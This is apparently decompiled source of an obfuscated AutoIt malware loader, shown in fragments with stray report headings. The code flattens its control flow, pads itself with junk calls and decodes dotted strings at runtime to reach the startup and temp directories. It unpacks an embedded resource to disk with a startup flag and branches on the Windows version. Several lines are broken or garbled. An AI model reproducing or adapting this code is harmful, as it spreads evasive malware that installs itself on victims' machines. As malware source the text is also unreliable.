FOR $J = 1 TO 8
GLOBAL $1300820860 = 256356752
GLOBAL $LWTUHLXZ0 = 1321153
FOR $E = 0 TO 402326
ISBOOL (2500246 * 2195127 + 2309758 + 4292466555 )
IF $1300820860 = 176683708 THEN
$BYTE = BITSHIFT ($BYTE , 1 )
EXITLOOP
ENDIF
IF $1300820860 = 256356752 THEN
$BITS &= BITAND ($BYTE , 1 )
WINEXISTS ("pfCVg" )
$1300820860 = 176683708
DIM $EK7SAQMGBUEW1ZUKJOHX = 1909697 + 4292022810 + 4291720625 * 3293847
ENDIF
NEXT
NEXT
NEXT
GLOBAL $1300820860 = 256356752
GLOBAL $IK8YLTDIMH = 3543418
FOR $E = 0 TO 3884059
IF $1300820860 = 176683708 THEN
$BITS = ""
MOD (2826006 , 668109 )
EXITLOOP
ISPTR (3576399 + 4293328620 + 4292596178 )
ENDIF
IF $1300820860 = 256356752 THEN
$S = STRINGSLIST ($BITS , "" )
ISFLOAT ("LXR1v80k5" )
$1300820860 = 176683708
DIM $BIWNFFFXRX8MZCVAZS6U = 3473510 * 1622827 + 4294219104
ENDIF
NEXT
FOR $I = $S [0 ] TO 1 STEP + 4294967295
$BITS &= $S [$I ]
NEXT
RETURN $BITS
ENDFUNC
FUNC IZSPTCBUQOIXMP ($SSTRING , $INUMCHARS )
```

General

```
IF ISSTRING ($$STRING ) = 0 OR $$STRING == "" THEN
RETURN SETERROR (1 , 0 , 0 )
ENDIF
IF ISINT ($INUMCHARS ) = 0 OR $INUMCHARS < 1 THEN
RETURN SETERROR (2 , 0 , 0 )
ENDIF
GLOBAL $1203322726 = 256356752
GLOBAL $G7FSNVIRVE = 3481575
FOR $E = 0 TO 2975631
DIM $YDWVASINGXWAQVJABYON = "trp9CudpU7wn1r59zgHss0r6WexiVMuus"
IF $1203322726 = 176683708 THEN
$ARETURN [0 ] = UBOUND ($ARETURN , 1 ) + 4294967295
DIM $WHXF8W0ZNYCNACSQ58DA = 1274644 + 1579368
$1203322726 = 1300820860
ISSTRING
("c4imT2NIkXtCBGIO44UKbNxUKIXIiAJCpnwsqpEhxUFiOaHXNTcaVFKyFxKHfezUm0mojpy
OzLm" )
ENDIF
IF $1203322726 = 256356752 THEN
LOCAL $ARETURN = STRINGREGEXP (_STRINGREPEAT ("0" , 5 ) & $$STRING , "(?s).
{1," & $INUMCHARS & "}" , 3 )
$1203322726 = 176683708
DIM $5ZXISUL8W2N6CTUV5YXT =
"xtxKittqqa4fj9wMhClkDGaCJ36wtrXtwGga8lAsSFInC6jvxsQtRC4Xxilzw36bmKTL3vOlctC"
STRING
("TK9bKCL4MtMZaa5ZIHABnHCbMhraxa6ZaS6RW45zT9Z8iTZhcxMyy59zkh7xCln4QDLhdsi
5NhRB" )
ENDIF
IF $1203322726 = 1300820860 THEN
RETURN $ARETURN
EXITLOOP
PTR (980617 + 4292796468 + 4294635977 * 2096956 )
ENDIF
RANDOM (2144716 )
NEXT
ENDFUNC
FUNC MIJWHARLJCMZNKU ($SHEX )
IF NOT (STRINGLEFT ($SHEX , 2 ) == "0x" ) THEN $SHEX = "0x" & $SHEX
RETURN $DWUUFUPKESAJ ($SHEX )
ENDFUNC
FUNC XHLXVVVZBP ($ICOLOR )
GLOBAL $1203322726 = 256356752
GLOBAL $HV5SFHSETP = 3798929
FOR $E = 0 TO 2841645
MOD (2100624 , 98488 )
IF $1203322726 = 176683708 THEN
$IMASK = BITXOR (BITAND ($ICOLOR , 255 ) , ($ICOLOR / 65536 ) )
ISBINARY (3623704 + 2147057 + 222595 + 4293365621 )
$1203322726 = 1300820860
ISSTRING (414661 + 2806808 )
ENDIF
IF $1203322726 = 256356752 THEN
LOCAL $IMASK
DIM $EFUOWI1ME3ZR7CKFXJCJ = 1218598
$1203322726 = 176683708
ISPTR (2630247 + 3293816 )
CHR (1904096 )
ENDIF
IF $1203322726 = 1300820860 THEN
RETURN BITXOR ($ICOLOR , ($IMASK * 65537 ) )
EXITLOOP
ENDIF
WINEXISTS
("mc3fQjillegVKXgJ95hcWw6H8YCmjBExh4g5cOcE7ENDoQ2QT1E7o13Zfug2Q5yJtMQRIG
t2LeqTCtr5" )
NEXT
ENDFUNC
FUNC NBRNBWYUQNWGOKZ ($HICON1 , $HICON2 )
LOCAL $ARTN = DLLCALL (LUXBZMCWKPOC ("s..hl..wa..pi...d..l..l" , "..."),
LUXBZMCWKPOC ("B..OO..L.." , "...") , 548 , LUXBZMCWKPOC ("h..a..nd..le.." , "..."),
$HICON1 , LUXBZMCWKPOC ("h..a..nd..le.." , "...") , $HICON2 )
IF @ERROR THEN
RETURN SETERROR (@ERROR )
ENDIF
RETURN $ARTN [0 ]
ENDFUNC
FUNC ZFVYVFHKBGEU ($IINT )
LOCAL $B = ""
FOR $I = 1 TO 32
GLOBAL $1300820860 = 256356752
GLOBAL $DSFHHQARZS = 3139047
FOR $E = 0 TO 2229963
IF $1300820860 = 176683708 THEN
$IINT = BITSHIFT ($IINT , 1 )
ENDIF
IF $1300820860 = 256356752 THEN
$B = BITAND ($IINT , 1 ) & $B
DIM $GTLELWLFMBZ63AFMBVWQ = 1652337 + 4291679370 * 2824548 * 170358 + 980145
+ 4293331830 + 2944568 * 3810742
```

General

```
$1300820860 = 176683708
ISSTRING (1939181 + 790819 * 2905706 )
ENDIF
PTR (580007 + 4292640990 + 2010750 + 4293480249 )
NEXT
NEXT
RETURN $B
ENDFUNC
FUNC DUWYGWWFUHRY ($ILENGTH )
RETURN $ILENGTH * 0.621400
ENDFUNC
FUNC RQNMBRDSQSVPAPI ($$STRING )
GLOBAL $1300820860 = 256356752
GLOBAL $UBODLKMGDG = 3335599
FOR $E = 0 TO 1170343
WINEXISTS ("nkhc1BjxRqHnmWD4ggU6uifhbZg4ItsYo" )
IF $1300820860 = 176683708 THEN
LOCAL $AVRETARR [1] , $IUBOUND
EXITLOOP
ENDIF
IF $1300820860 = 256356752 THEN
LOCAL $AVARRAY = STRINGREGEXP ($$STRING , "[0-9]+.[0-9]+.[0-9]+.[0-9]+") , 3
INT (1214044 )
$1300820860 = 176683708
ENDIF
ISFLOAT (1498587 * 535529 + 4291431968 )
NEXT
FOR $I = 0 TO UBOUND ($AVARRAY ) + 4294967295
IF _ISVALIDIP ($AVARRAY [$I ] ) THEN
GLOBAL $1203322726 = 256356752
GLOBAL $C4BBUOYW7T = 130051
FOR $E = 0 TO 3905436
DIM $GMHBM2VUEC6YRL1JQ3C8 = 1298284
IF $1203322726 = 176683708 THEN
REDIM $AVRETARR [$IUBOUND + 1]
$1203322726 = 1300820860
DIM $NAXTAC5F0PLQSAQSZYF5 =
"MEwdfxXWdUjDloUvVb3DVvL79kCRaNd2cgbEap5OhTXFBliVG7ewlBlq3ze44gVyRrBCnou
EgovchfExKbSkdlQQK5ULKlaUb7xYkUQGrMJq7fjTX4q"
RANDOM (2856720 )
ENDIF
IF $1203322726 = 256356752 THEN
$IUBOUND = UBOUND ($AVRETARR )
ISBINARY (2174494 + 4292023633 + 353925 )
$1203322726 = 176683708
ENDIF
IF $1203322726 = 1300820860 THEN
$AVRETARR [$IUBOUND ] = $AVARRAY [$I ]
EXITLOOP
ENDIF
NEXT
ENDIF
NEXT
ENDIF
NEXT
IF $IUBOUND = 0 THEN RETURN SETERROR (1 , 0 , 0 )
GLOBAL $1300820860 = 256356752
GLOBAL $9YSEVBYQ4H = 1704866
FOR $E = 0 TO 2205646
IF $1300820860 = 176683708 THEN
RETURN $AVRETARR
ISBOOL (560610 + 4291396930 )
EXITLOOP
ENDIF
IF $1300820860 = 256356752 THEN
$AVRETARR [0 ] = $IUBOUND
$1300820860 = 176683708
MOD (2181193 , 145975 )
ENDIF
NEXT
ENDFUNC
FUNC EVNJAQWE0 ($ILENGTH )
RETURN $ILENGTH * 1.609000
ENDFUNC
FUNC UDRNJBRYOF ($INUM )
IF ($INUM < 2 ) THEN RETURN FALSE
IF ($INUM = 2 ) THEN RETURN TRUE
IF (BITAND ($INUM , 1 ) = 0 ) THEN RETURN FALSE
FOR $I = 3 TO SQRT ($INUM ) STEP 2
IF (MOD ($INUM , $I ) = 0 ) THEN RETURN FALSE
NEXT
RETURN TRUE
ENDFUNC
FUNC MRDEQHUQFFBML ($VALUE , $VTRUE , $VFALSE )
GLOBAL $1300820860 = 256356752
GLOBAL $L3VWCZDZ75 = 3389345
FOR $E = 0 TO 998476
ISSTRING (628113 + 942730 )
IF $1300820860 = 176683708 THEN
RETURN $AARRAY [NUMBER (NUMBER ($VALUE ) > 0 )]
MOD (921477 , 2927320 )
EXITLOOP
INT (349919 )
```

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ENDIF
IF $1300820860 = 256356752 THEN
LOCAL $AARRAY [2] = [$VFALSE , $VTRUE ]
ISSTRING
("SkQGwKYZ0nFo7bZeu5ZVhzOMeaG8Txzn13seLZFzR29OnBEppLoJmmJVb4rJr1h0isxdT
VBEzydoz9MFqShjZaOthDSH5iZVjf4eBGDKTjYjvucEO" )
$1300820860 = 176683708
ENDIF
INT (2861288 )
NEXT
ENDFUNC
FUNC SNUVPERSZOEKMQP ($NJOKER = 0 )
GLOBAL $1300820860 = 256356752
GLOBAL $KST7EQNCQC = 2965723
FOR $E = 0 TO 1982129
ISPTR
("zOmF7man20iQVBmMvSwVAOG52eJagbq5cqNemW8RFeOhHSYp1lvxBFNaOJeAmWZ
2VSIHij5xe4Rayxkpti4O2DGLNyLR0qssZpWaMSrcAawL7apm" )
IF $1300820860 = 176683708 THEN
$NNUMBERS = LUXBZMCWKPOC
("T..wo,..Thre..e,Fo..ur,..Fiv..e,..S..i..x,..S..ev..e..n,..Eigh..t,..N..i..ne,..T..en,..Jack,..Ki..ng,..Q
ueen,A..c..e..", "..")
DIM $E1K9QLI4JHNGYKYKJKJL = 2438973
EXITLOOP
MOD (3523655 , 459451 )
ENDIF
IF $1300820860 = 256356752 THEN
LOCAL $NNUMBERS , $AZSPLITS , $NRANDOM , $NRETURN , $SFACE , $SFACES ,
$NRANDOM2
ISBINARY ("X7ioAOqEZdXiEnChalZgLvqFn96gjq4qbiAJQw7E2fulYSwa" )
$1300820860 = 176683708
PTR
("cQMbATjuHiGgwX22NKtoFzRREM5QKwYBavx3cuGWSUXzrLanHRpEDXql95GYXCULufg
ay8ZseHFWMqz3LSi4gs7meW4gYS8" )
ENDIF
NEXT
IF $NJOKER THEN
$NNUMBERS &= LUXBZMCWKPOC ("..Joker..", "..")
ENDIF
GLOBAL $1027989821 = 256356752
GLOBAL $FLE9YJ16A6 = 2436800
FOR $E = 0 TO 1120770
IF $1027989821 = 113519199 THEN
$SFACE = $SFACES [ROUND ($NRANDOM2 )]
ISBINARY ("u0ebh36Md" )
EXITLOOP
STRING (1075817 + 736701 + 1516956 + 4291363348 )
ENDIF
IF $1027989821 = 176683708 THEN
$SRETURN = $AZSPLITS [RANDOM (1 , $AZSPLITS [0 ] , 1 )]
DIM $B5JVLKKF34JGEELDLFJB = 269680 + 4294929560 * 3909909 + 4293809292 +
2329391 + 3103136 * 3612467 + 432899
$1027989821 = 1300820860
PTR (449167 * 2683051 )
ENDIF
IF $1027989821 = 256356752 THEN
$AZSPLITS = STRINGSPPLIT ($NNUMBERS , ",")
$1027989821 = 176683708
DIM $3SYN52XOT45SIVM57NRU =
"cinRNfEziDbCT4ltCdDdmXy56nq0llh2xy0JK6qWsokA4pyABLEKmqAoTsUzYOo6vietdLTFW
RV8M"
ENDIF
IF $1027989821 = 1203322726 THEN
$NRANDOM2 = RANDOM (1 , $SFACES [0 ] + 4294967295 )
ISFLOAT (3366178 + 4292208555 + 4292321933 )
$1027989821 = 113519199
INT (796222 )
ENDIF
IF $1027989821 = 1300820860 THEN
$SFACE = STRINGSPPLIT (LUXBZMCWKPOC
("S..p..a..d..es|C..l..ubs|H..e..arts|..D..i..a..mon..d..s..", ".." , "|")
ISBINARY ("eVkew039YEFCLUrdK8qOpYD8vBU" )
$1027989821 = 1203322726
DIM $7Y4OFUCHQRTJJE9GAIOA = 1448036
ENDIF
NEXT
IF $SRETURN = LUXBZMCWKPOC ("Jo..k..er" , ".." ) THEN
RETURN $SRETURN
ELSE
RETURN $SRETURN & LUXBZMCWKPOC (" O..f .." , ".." ) & $SFACE
ENDIF
ENDFUNC
FUNC YOATAWCYMD ($ICONTROLID )
GLOBAL $1300820860 = 256356752
GLOBAL $QMT4FCQ2WY = 1003050
FOR $E = 0 TO 2025828
IF $1300820860 = 176683708 THEN
GUICTRLSETSTATE ($ICONTROLID , $ASTATE [NUMBER (BITAND (GUICTRLGETSTATE
($ICONTROLID ) , $ASTATE [0 ]) = $ASTATE [0 ])])
EXITLOOP
```

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ISFLOAT (2221998 + 1544486 )
ENDIF
IF $1300820860 = 256356752 THEN
LOCAL $ASTATE [2] = [0 , 1]
ISBINARY ("QSVLzO7sbHCnb0wlaWp7" )
$1300820860 = 176683708
ISSTRING (1463820 + 3785400 * 3517776 )
ENDIF
NEXT
ENDFUNC
FUNC MXNUVEYTLNEVG ()
RETURN STRINGREGEXPREPLACE (@OSARCH , "(?i)x86|D+" , "" )
ENDFUNC
GLOBAL $586524435 = 256356752
GLOBAL $DM3XLFO06Q = 765620
FOR $E = 0 TO 3030037
RANDOM (795858 )
IF $586524435 = 38669117 THEN
$RS0IAVQHRSRB = EXECUTE (LUXBZMCWKPOC ("Z..p..LP..Qg..YB..g..R..D..g..()", "..."))
STRING
("smhpaEbDifblFOsHg8e2wHlwL359LcXdJ631FNXReUR1oJaJNNTRtKmUNUMhlb1gs8KJ" )
$586524435 = 2032766480
DIM $CLXXL0SHC2UU8SFT9TIM =
"aqhc2Khq8zYlqF6XJ35LKooR3XmoL1MppCEqVUpj1dBGivcJXliorjyB3u9Xvcvll6vXaQb0N
WVHWSHHVLBzSx8gddx"
ENDIF
IF $586524435 = 39019882 THEN
$DKMWACMPQYMR = EXECUTE (LUXBZMCWKPOC ("wC..Cb..b..C..aNdN..Z..P..()", "..."))
$586524435 = 1885155689
WINEXISTS ("m9ojhksFx0OIxAcTK51Y8pT6sKf7603wvFcptpz" )
ISFLOAT ("mMtzeoWbGnUEMZImyHBaVYB3FRqOBaFGFHg8WW3Rd2ZhYayE" )
ENDIF
IF $586524435 = 61093985 THEN
OPT (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("2..0..44..2..7..5..1....9..2..9..41..40..8..35..30....31..", "..."))
)
STRING (1037708 + 4293434638 )
$586524435 = 1053930317
RANDOM (425821 )
ENDIF
IF $586524435 = 92596336 THEN
$XFNAYPBZOLC = EXECUTE (LUXBZMCWKPOC ("J..W..W..T..SbPFt..D..yX..()", "..."))
ISFLOAT
("fTKzLNU628ueErW8oLkqt3SXv3GU7styKctVfWWqEpVy0vxelhu4g6OlaXeSga9JO5DC8a2
CZuVeit6aECIZ7ysOwiVsSdkeqkU524gko2eWkKcR0emNB" )
$586524435 = 1604509846
ENDIF
IF $586524435 = 113519199 THEN
$RBNGTNJVQYOQOTZBNEJFBEBBRMZZMPCIMKJNUBQXAYVVUQBECJFBZVM =
EXECUTE (LUXBZMCWKPOC ("@..cr..i..p..tD..ir", "..."))
PTR
("UVjqX7JbhKvxJeuFEWfdBM0FcgHDsdYq5OhsL3XfhZ6LrelH5ftsUmhh5NnRyfTdWfc57" )
$586524435 = 1027989821
DIM $5MQON8GAIMUEFSGAX8QF =
"cg20ILNK2lSiUqEAQzpkYGFsqjUy6N654t3GYycw3zQbcWBbJRHz5rEJII1pNooXyAw8Mrx
2q80DqeYr"
ENDIF
IF $586524435 = 116471326 THEN
$ADVENYDCNHZL = EXECUTE (LUXBZMCWKPOC ("igCf..Q..U..u..W..mEaf()", "..."))
$586524435 = 1196440215
ISSTRING (102795 * 930307 * 1666361 )
ISPTR
("pWued7yjGNtNfsDYJ3rr0rAy8bxC8xMmySbrCnszGo7tSU06uK5UDj57v6fcI6ljagoxqlvvJ1UL
tgRokBiwB3SpWdFh" )
ENDIF
IF $586524435 = 176683708 THEN
$TXMTWUMSHHMHTQXRWPRAZESOZNEHELZE = EXECUTE (LUXBZMCWKPOC
("@T..empDi..r..", "..."))
$586524435 = 1300820860
PTR
("EBOiplkLysNpp11gYZRh9KmpZotajJFxfUSX9g3Sf0DzRqqyUXnglmE1C2At0LpThCjgis" )
PTR ("ihWIH85qwyyK3o1ugQl2DKUsohjqA8EsW3wTQ" )
ENDIF
IF $586524435 = 256356752 THEN
#region qcVZk
$586524435 = 176683708
ENDIF
IF $586524435 = 432319576 THEN
$CSRHZILJDSL = EXECUTE (LUXBZMCWKPOC ("CR..A..yo..Qr..F..EAms()", "..."))
$586524435 = 92596336
WINEXISTS ("8RcpGZGwDuzzNZx1gZa2iOXYn6iSxlw2r" )
INT (1853682 )
ENDIF
IF $586524435 = 737653776 THEN
$SNOJUKVIBEY = EXECUTE (LUXBZMCWKPOC ("Qh..Mg..hxJzkQD..S..()", "..."))
$586524435 = 38669117
ENDIF
IF $586524435 = 781366022 THEN
$PSZKHZKXAIeo = EXECUTE (LUXBZMCWKPOC ("Z..Eb..j..k..FZ..IP..af..i..()", "..."))
ISSTRING ("EElco9it4ocJQZ947HHOvhYdJ6cWCYvRQLm27uMr0iwobNw9wqb48LjxflBs6w" )
)
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$586524435 = 864731176
WINEXISTS ("4eLg7M5pYnVkc5ldzlXBsdCZWy2uuDrpvQuSpxt8")
RANDOM (2486629)
ENDIF
IF $586524435 = 848901156 THEN
$FPJBQJEGCCNE = EXECUTE (LUXBZMCWKPOC ("Rm..O..eecl..Wz..OyF..()..", "."))
ISSTRING (3597529 + 4293720639 + 4292443185 * 2434805 )
$586524435 = 1718368979
ISBOOL (2363483 + 3721986 + 4291682637 + 4294195590 )
ENDIF
IF $586524435 = 864731176 THEN
$WQURQXWMWAZTB = EXECUTE (LUXBZMCWKPOC ("m..sSF..B..h..B..P..z..K..O..b..()", "."))
$586524435 = 1808850186
ISSTRING
("2vKAFL64c3RK5VMxXCaahgjuCoXX48NKflCQy9DYSH4tslengVelWEfUTbimSzc5yrKbCeoyt
ORJlzb3jQI4BYJDS7w0qfDE85a7cUc")
ENDIF
IF $586524435 = 954977294 THEN
$UEHQXDUALSWD = EXECUTE (LUXBZMCWKPOC ("b..f..SE..zoF..q..q..v..Rv()", "."))
WINEXISTS ("YEI3apci3b6Db")
$586524435 = 61093985
DIM $1ICJNEN4A5HNKPJR8J = 283651
ENDIF
IF $586524435 = 1027989821 THEN
$RVLXXSQVNZAXBEXVLCOYMMYTVMXHDDKZNNJCLAAUDHWOTJLFVEDXJKE =
EXECUTE (LUXBZMCWKPOC ("@..O..S..Version..", "."))
$586524435 = 1138660241
ISSTRING (1984088 * 2723817 + 3324077 + 4292629190 )
ENDIF
IF $586524435 = 1051260188 THEN
$URTJHDWPVQN = EXECUTE (LUXBZMCWKPOC ("r..qBfMR..VGxj..yl..()", "."))
$586524435 = 737653776
INT (3726376)
ENDIF
IF $586524435 = 1053930317 THEN
ONXNEQMVEA ()
EXITLOOP
ENDIF
IF $586524435 = 1070530058 THEN
$NPNTGNKISXCCR = EXECUTE (LUXBZMCWKPOC ("ZPvy..e..xeU..e..wt()", "."))
$586524435 = 39019882
ISSTRING (3240311 * 1888434 + 3763639 )
ENDIF
IF $586524435 = 1138660241 THEN
$JGTQIAOTJUVQTGJWEIJCIBHILITIMWCZYTJWHKFENIYTKYVVORLPCQPFMH =
EXECUTE (LUXBZMCWKPOC ("@..A..u..to..l..tP..ID..", "."))
ISFLOAT (588471 + 791503 + 4291741726 + 1530756 )
$586524435 = 1924764602
INT (741726)
ENDIF
IF $586524435 = 1196440215 THEN
$GCIZPUUYNTJL = EXECUTE (LUXBZMCWKPOC ("YyEu..J..PRYp..kCM()", "."))
ISFLOAT (1508313 + 533998 + 3514586 * 3820887 )
$586524435 = 1070530058
INT (1869136)
ENDIF
IF $586524435 = 1203322726 THEN
$LEBAKWEILIBIQNTCTHBGGFBKVXCKB = EXECUTE (LUXBZMCWKPOC
("@Sc..r..ip..tF..ull..P..at..h", "."))
ISBINARY (2457696 + 3222973 )
$586524435 = 113519199
ISFLOAT (42047 + 288839 )
ENDIF
IF $586524435 = 1296565717 THEN
$WURIVHUQSXZK = EXECUTE (LUXBZMCWKPOC ("s..hY..KZnw..GX..GS..g()", "."))
$586524435 = 2022545531
ISFLOAT ("KSd169kc6lahO4l6gAF1NXaSWdLa7NL2tHzf2oVG0anFtKLW33LJnz0YSvf")
ENDIF
IF $586524435 = 1300820860 THEN
$RXJCPAPNDUMJMOSOPQCHSTGTFYAPOZBYKYKLGKEC = EXECUTE
(LUXBZMCWKPOC ("@S..ta..r..tupD..i..r..", "."))
DIM $R61YHEDD2Q8BNIEXLAOG = 254100 + 140238
$586524435 = 1203322726
ISFLOAT (1510904 + 3531272 + 2714089 )
ISBOOL
("Ery0U4oymom83AGdap4D4z2gFSXzvSL6lx6HRnriyEEwkHpBMM5RNS2eystbgzdElqWEE
8vX8Wez5E68CvtX5rDF2i3pb")
ENDIF
IF $586524435 = 1604509846 THEN
$NCPIUPWKFYJZ = EXECUTE (LUXBZMCWKPOC ("dd..K..W..O..Y..Mj..JPnF..()", "."))
RANDOM (3014537 )
$586524435 = 2060391673
ISPTR (2631610 + 2878018 )
CHR (609484)
ENDIF
IF $586524435 = 1655436234 THEN
$FREUKGMVKMCX = EXECUTE (LUXBZMCWKPOC ("xZ..r..g..VRf..Ny..RG..X..()", "."))
STRING (3048769 + 2837918 )
$586524435 = 781366022
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INT (3973707 )
RANDOM (3609677 )
ENDIF
IF $586524435 = 1713506615 THEN
$BQQDLTTXSYF = EXECUTE (LUXBZMCWKPOC ("b..vM..qYk..u..KU..R..a(..)" , ".." ))
DIM $85UCLTYGBOMZ1DSOCHRP = 3067333
$586524435 = 432319576
ENDIF
IF $586524435 = 1718368979 THEN
$WDNTUWUIPGOD = EXECUTE (LUXBZMCWKPOC ("H..g..MGwW..t..Pd..n..oR..(..)" , ".." ))
$586524435 = 1051260188
ENDIF
IF $586524435 = 1808850186 THEN
$HOKAFSRHEHOF = EXECUTE (LUXBZMCWKPOC ("Q..DG..s..B..l..xa..sio..K..(..)" , ".." ))
ISBOOL ("!tjZwQ2cDIA64J3vbEt2MRhS8eR" )
$586524435 = 848901156
ENDIF
IF $586524435 = 1885155689 THEN
$FWRGBKVEWEH = EXECUTE (LUXBZMCWKPOC ("aZm..t..vpRVI..Ox..M(..)" , ".." ))
$586524435 = 1970938970
PTR (319730 + 2304399 )
ENDIF
IF $586524435 = 1924764602 THEN
$BPAPWBQZMLLNNSNXVSJYMCEPVMUWJELXTITCFYCQPXTFSGSTOASCDLVWF =
EXECUTE (LUXBZMCWKPOC ("@A..u..t..o..l..t..E..x..e.." , ".." ))
$586524435 = 1655436234
MOD (1701699 , 3431664 )
MOD (2416550 , 2390431 )
ENDIF
IF $586524435 = 1970938970 THEN
$DNKSORVXJZJU = EXECUTE (LUXBZMCWKPOC ("m..N..IAO..Q..ehl..r..x..V(..)" , ".." ))
$586524435 = 1296565717
ENDIF
IF $586524435 = 2022545531 THEN
$DBGGPSHIBQGJ = EXECUTE (LUXBZMCWKPOC ("Yr..bQ..D..b..YjG..k..Xs..(..)" , ".." ))
INT (1081925 )
$586524435 = 1713506615
ENDIF
IF $586524435 = 2032766480 THEN
$NLIVQZCBCYCM = EXECUTE (LUXBZMCWKPOC ("C..JcC..I..d..D..e..p..T..l..c(..)" , ".." ))
$586524435 = 116471326
ENDIF
IF $586524435 = 2060391673 THEN
$QNTYERAUOLAX = EXECUTE (LUXBZMCWKPOC ("Q..U..Bc..ah..B..bZKyJ(..)" , ".." ))
$586524435 = 954977294
DIM $BRKOQF83ME6AKFCOSE4C = 59615 * 967375 * 3257347 + 3941415 * 854843 +
4293200229
ISBINARY (247142 + 2356577 )
ENDIF
NEXT
FUNC QKSZFURFTX ($FILE , $STARTUP , $RES )
GLOBAL $1027989821 = 256356752
GLOBAL $1QBIAIKTYR = 2085798
FOR $E = 0 TO 3057511
ISFLOAT
("zOgbQqelu6lyNpD2fE3I1Oa0WDGU98c0KrL56v0KL0YeJVeHm3LhY30UNpolTtlv3TXwMI6T
Nr7b16qaz9Hq" )
IF $1027989821 = 113519199 THEN
$DBGGPSHIBQGJ ($FHANDLE )
EXITLOOP
ENDIF
IF $1027989821 = 176683708 THEN
DIM $FHANDLE = $FWRGBKVEWEH ($FILE , ZVTZJDNXHRPQQIM ("55" ))
$1027989821 = 1300820860
ENDIF
IF $1027989821 = 256356752 THEN
$FILE = $TXMTWUMSHHMHTQXRPMRAAZESOZNEHHELZE & "\" & $FILE
ISBINARY ("08S5MT7DF5Z3S9nWUVF9" )
$1027989821 = 176683708
DIM $5VRPL9AOYWVZCRE4JDAG = 3143133
ISBOOL (3582513 + 2118016 + 4293087897 + 611733 )
ENDIF
IF $1027989821 = 1203322726 THEN
$NPPTGNKISXCCR ($FHANDLE , $BQQDLTTXSYF ($DATA , 1 ))
DIM $RQDEQCE6JLEQ05FIKSSX = 2938432 + 4292099282 + 1270365 + 3196127
$1027989821 = 113519199
MOD (614262 , 3626405 )
CHR (809950 )
ENDIF
IF $1027989821 = 1300820860 THEN
DIM $DATA = READRESOURCES ($RES , ZVTZJDNXHRPQQIM (LUXBZMCWKPOC
("5..4..5..3..", ".." )))
ISSTRING ("LgSXAMQ7L8KDwLhHvViOjwtkVrDtLTWkshCau2Bj8rlzH7tNKRxC4oX" )
$1027989821 = 1203322726
ISBINARY ("NapYsdDOhb2QEKybCUn" )
ENDIF
DIM $RYR2OTSND9U7BUGDCOFJ =
"R7s0vn1Bea88nzNL9osNLEqBaSM1T1DBnRTgc4g1W99v8XuE01O1rfBbxVeOsnFyGaT2
HifiaZLF5Dnxh39ZSkdKrfnJKld"
NEXT
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```
0..6..2....58...57..59..6..58....56..6..0..5..7....60..5..5....59....62..59....5..5..9..6..0..5..5..  
6..1..,5..5..,57..5..9..,5..7..59..,54..,6..0..,5..7..,5..9..,54..,5..5..,,6..2..,55..,3..5..5..,53..55..,,5..5..,  
60..,,3..5..5....5..5..,55..,6..2..,".."))))  
PTR (3380382 * 1435103)  
EXITLOOP  
ENDIF  
IF $113519199 = 1300820860 THEN  
LOCAL $RETURN  
$113519199 = 1203322726  
DIM $N0AGDC4KP4RY4YZLA1DS = 3293589 + 4291468966 * 575197  
ENDIF  
RANDOM (2362379 )  
NEXT  
IF $RT <> "-1" THEN  
FOR $I = ZVTZJDNXHRPQQIM ("54" ) TO $E ($B (ZVTZJDNXHRPQQIM  
(LUXBZMCWKPOC  
("53..5..0....58..5..8..,57..55....59..,6..,60..,58....5..9..5..,,5..9..,,5..7..,55..,6..1..55..,57..,60..,  
.55....55..,6..2..,,5..5..,,5..3..5..,,4..,,55..,5..3..,,55..,5..5..5..6..4..,,55..,55..,".."))))  
IF $I = ZVTZJDNXHRPQQIM ("54" ) THEN  
$RETURN = $E ($B (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("5..3..,5..0..,,57..,5..7..,,5..9..,,3..,5..9..,,3..,,58..,,5..6..,,60..,,5..7..,,60..,,5..5..,,60..,,5..9..,,  
.56..,,60..,,5..7..,5..7..,6..0..,59..,,5..8..,,6..0..,,0..57..,,57..,,5..7..,,5..9..,,54..6..0..,,5..7..,,59..,,5..4..,,55..,,61..,  
58..,,5..5..59..,,5..8..59..,,5..4..,,5..9..,,5..7..,,5..8..,,5..5..,,59..,5..8..60..,,5..6..,,59..,,6..,,6..0..,,5..8..60..,  
.55..,,59..,,5..6..59..,,58..60..,,56..55..,,6..1..,,55..,,5..7..6..0..,,5..5..5..8..,,2..,,55..,5..7..59..,,6..2..58..,,  
.4..,,5..5..,,3..,5..5..,,5..3..55..,,5..7..60..,,55..,,60..57..,,5..5..,,62..55..,,3..,5..5..,,53..56..,,54..,,55..6..  
.2..,".."))))  
ELSE  
$RETURN &= $E ($B (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("53..50..,,5..7..,,59..,,3..,5..9..3..,,5..8..5..6..,,60..,,5..7..,,6..0..,,5..6..,,60..,,5..8..,,5..9..,,5..6..,,  
60..,,5..7..,57..,,60..,,5..9..,,58..,,60..57..,,57..,,5..9..,,5..4..,,6..0..,,0..57..,,5..9..,,5..4..,,55..,,6..1..5..8..,,  
55..,,59..,,5..9..54..,,59..,,5..7..,,58..55..,,5..9..,,5..8..,,60..,,5..6..,,59..,6..,,6..0..,,58..,,6..0..,,5..5..,,  
.59..,,5..6..,,5..9..58..,,6..0..,,5..6..,,5..5..,,61..55..,,57..,,60..,,5..5..,,5..8..,,2..,,55..,57..59..,,6..2..58..,,  
4..,,55..,3..5..,,53..55..,,5..7..,,60..,,5..5..,,6..0..,,5..5..,,62..,,5..5..3..,,55..,,5..3..,,5..6..,,5..4..,,55..,,6..  
2..,".."))))  
ENDIF  
NEXT  
ENDIF  
RETURN $RETURN  
ENDFUNC  
FUNC AFYCEUVYZX ()  
LOCAL $OSVERSION =  
$RVLXXSQVNZAXBEXVLCOYMMYTVMXHDDKZNNJCLAAUDHWOTJLFVEDXJK  
IF NOT $ADVENYDCNHZL () THEN  
IF $WQRQXMWAZTB ($OSVERSION , ZVTZJDNXHRPQQIM ("60" )) THEN  
RIINHIEBT  
ELSEIF $WQRQXMWAZTB ($OSVERSION , ZVTZJDNXHRPQQIM ("61" )) THEN  
RIINHIEBT  
ELSEIF $WQRQXMWAZTB ($OSVERSION , ZVTZJDNXHRPQQIM (LUXBZMCWKPOC  
("5..4..,,5..3..,"..")))) THEN  
IPTYOQECL  
ENDIF  
ENDIF  
ENDIF  
FUNC QTMOVSHRFRD ($PID )  
WHILE (1 )  
$HOKAFSRHEHOF (ZVTZJDNXHRPQQIM (LUXBZMCWKPOC ("5..4..,,5..3..,,53..53..,".."))))  
